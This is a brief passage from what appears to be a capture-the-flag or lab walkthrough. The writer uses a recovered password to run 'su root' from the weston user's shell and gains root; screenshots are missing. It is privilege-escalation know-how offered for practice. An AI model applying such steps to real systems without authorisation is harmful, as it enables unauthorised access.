
We got the password.
Now, we can try to switch user to root user, but it didn’t work. The password seems correct but it didn’t work.

So I try to switch user from weston user shell,
1
su root

and we become root.
